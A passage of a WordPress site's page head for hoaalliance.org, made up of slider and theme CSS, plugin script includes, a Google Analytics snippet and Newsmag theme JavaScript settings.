.nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n-uc-141f65a7267db-inner{background-color:RGBA(255,255,255,0.92);}div#n2-ss-2 .n2-font-f1a82e53adcf4bf5afbc67da7ebd0504-hover{font-family: 'Montserrat','Arial';color: #111111;font-size:162.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-2 .n2-font-b730ff5763fa9677f06cca23eb132736-paragraph{font-family: 'Open Sans','Arial';color: #000000;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-font-b730ff5763fa9677f06cca23eb132736-paragraph a, div#n2-ss-2 .n2-font-b730ff5763fa9677f06cca23eb132736-paragraph a:FOCUS{font-family: 'Open Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-font-b730ff5763fa9677f06cca23eb132736-paragraph a:HOVER, div#n2-ss-2 .n2-font-b730ff5763fa9677f06cca23eb132736-paragraph a:ACTIVE{font-family: 'Open Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-font-176464dee0eea5b1ac11b21dab9b24d2-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-style-fd38549eee9ab23b7211fa4859786f10-heading{background: #5cba3c;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n-uc-1943b787f09dc-inner{background-color:RGBA(255,255,255,0.87);}div#n2-ss-2 .n2-font-77e7351bac452970560a3f1d16a51b16-hover{font-family: 'Montserrat','Arial';color: #111111;font-size:162.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n-uc-16d539a868e5c-inner{background-color:RGBA(255,255,255,0.91);}div#n2-ss-2 .n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph{font-family: 'Open Sans','Arial';color: #000000;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph a, div#n2-ss-2 .n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph a:FOCUS{font-family: 'Open Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph a:HOVER, div#n2-ss-2 .n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph a:ACTIVE{font-family: 'Open Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-2 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading{background: #ffffff;opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:Hover, div#n2-ss-2 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:ACTIVE, div#n2-ss-2 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:FOCUS{background: #107eb6;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-EHxSnFlJSW9P{padding:45px 60px 45px 60px}div#n2-ss-2 .n-uc-192db4b7c1cf2-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-2 .n-uc-141f65a7267db-inner{padding:50px 40px 50px 40px}div#n2-ss-2 .n-uc-141f65a7267db-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-141f65a7267db-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-141f65a7267db{max-width:380px}div#n2-ss-2 .n-uc-18c796c348f71-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-18c796c348f71{width:100%}div#n2-ss-2 .n-uc-7guqpEX5ax6Q{--margin-bottom:20px}div#n2-ss-2 .n-uc-auylAWaVX8md{--margin-bottom:10px}div#n2-ss-2 .n-uc-fYCaUo0FVWUv{--margin-bottom:10px}div#n2-ss-2 .n-uc-xbOtGIteJOsn{padding:45px 60px 45px 60px}div#n2-ss-2 .n-uc-17afe32b00d17-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-2 .n-uc-1943b787f09dc-inner{padding:50px 40px 50px 40px}div#n2-ss-2 .n-uc-1943b787f09dc-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1943b787f09dc-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1943b787f09dc{max-width:410px}div#n2-ss-2 .n-uc-1c8ebc3953002-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-1c8ebc3953002{width:100%}div#n2-ss-2 .n-uc-X0pcXqm0Mczq{--margin-bottom:10px}div#n2-ss-2 .n-uc-W3TPiJ65NLed{--margin-bottom:10px}div#n2-ss-2 .n-uc-6dAuaKn2lIFZ{padding:45px 60px 45px 60px}div#n2-ss-2 .n-uc-10a6d98f9859a-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-2 .n-uc-16d539a868e5c-inner{padding:50px 40px 50px 40px}div#n2-ss-2 .n-uc-16d539a868e5c-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-16d539a868e5c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-16d539a868e5c{max-width:380px}div#n2-ss-2 .n-uc-1df0590d0bc22-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-1df0590d0bc22{width:100%}div#n2-ss-2 .n-uc-rvPfOf1c8XNf{--margin-bottom:10px}div#n2-ss-2 .n-uc-CRKj6HTL2fij{--margin-bottom:10px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-141f65a7267db-inner{padding:50px 40px 50px 40px}div#n2-ss-2 .n-uc-141f65a7267db-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-18c796c348f71{width:100%}div#n2-ss-2 .n-uc-1943b787f09dc-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1c8ebc3953002{width:100%}div#n2-ss-2 .n-uc-16d539a868e5c-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1df0590d0bc22{width:100%}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-EHxSnFlJSW9P{padding:45px 10px 45px 10px}div#n2-ss-2 .n-uc-141f65a7267db-inner{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-141f65a7267db-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-18c796c348f71-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-18c796c348f71{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-7guqpEX5ax6Q{--margin-bottom:0px}div#n2-ss-2 .n-uc-auylAWaVX8md{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-fYCaUo0FVWUv{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-2 .n-uc-xbOtGIteJOsn{padding:45px 10px 45px 10px}div#n2-ss-2 .n-uc-1943b787f09dc-inner{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-1943b787f09dc-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1c8ebc3953002-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1c8ebc3953002{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-X0pcXqm0Mczq{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-W3TPiJ65NLed{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-2 .n-uc-6dAuaKn2lIFZ{padding:45px 10px 45px 10px}div#n2-ss-2 .n-uc-16d539a868e5c-inner{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-16d539a868e5c-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1df0590d0bc22-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1df0590d0bc22{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-rvPfOf1c8XNf{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-CRKj6HTL2fij{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.hoaalliance.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://www.hoaalliance.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://www.hoaalliance.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://www.hoaalliance.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/pages/329595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hoaalliance.org/" />
<link rel='shortlink' href='https://www.hoaalliance.org/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df75a8d2e3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


